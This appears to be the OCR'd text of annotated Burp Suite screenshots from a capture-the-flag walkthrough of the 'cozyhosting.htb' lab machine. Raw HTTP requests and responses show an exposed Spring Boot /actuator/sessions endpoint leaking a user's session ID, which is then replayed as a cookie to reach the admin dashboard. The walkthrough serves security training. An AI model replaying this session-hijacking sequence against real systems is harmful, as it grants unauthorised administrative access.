 Request
1
List active Spring Boot sessions
Pretty
\n
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=50F84B8E75575AFB44D95A1D806D4AD5
9 Upgrade-Insecure-Requests: 1
10
11
2
Copy the cookie value of kanderson
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 28 Apr 2024 06:43:23 GMT
4 Content-Type: application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 148
13
14 {
"EEDA3CB86093FF3FDC98B94414459EBD":"UNAUTHORIZED",
"002ADB76C1A843716F124C5C52201832":"UNAUTHORIZED",
"6E99A026E7C87472D13F7EF4D28CDCD9":"kanderson"
}
Send Cancel < > Follow redirection
Request
Pretty Raw Hex
\n
3
Go the /login page, use kanderson's
cookie, and follow the redirection
1 GET /login HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11;
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=6E99A026E7C87472D13F7EF4D28CDCD9
9 Upgrade-Insecure-Requests: 1
10 Referer: http://cozyhosting.htb/admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 28 Apr 2024 06:45:11 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
Request
Pretty Raw Hex
\n
4
We are logged in as admins!
1 GET /admin HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=6E99A026E7C87472D13F7EF4D28CDCD9
9 Upgrade-Insecure-Requests: 1
10 Referer: http://cozyhosting.htb/login
11
Response
Pretty Raw Hex Render
\n
1
K. Anderson
Admin Dashboard
Recent Sales | Today
# Host Description Cost Status
#2457 suspicious mcnulty Static content $64 Patched